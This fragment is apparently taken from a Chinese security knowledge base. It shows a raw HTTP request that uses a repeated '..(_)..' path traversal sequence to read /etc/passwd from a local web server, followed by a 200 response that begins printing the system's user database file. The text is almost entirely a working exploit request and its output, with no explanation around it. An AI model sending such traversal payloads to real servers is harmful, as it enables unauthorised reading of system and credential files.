 GET /1/1/..(_)..(_)..(_)..(_)..(_)..(_)..(_)..(_)..(_)etc/passwd HTTP/1.1
Host: 127.0.0.1:8888
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/78.0.3904.87 Safari/537.36
Connection: close
HTTP/1.1 200
Last-Modified: Fri, 17 Apr 2020 21:06:04 GMT
Content-Type: text/plain;charset=UTF-8
Content-Length: 6946
Date: Thu, 17 Sep 2020 08:44:42 GMT
Connection: close
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
零组资料文库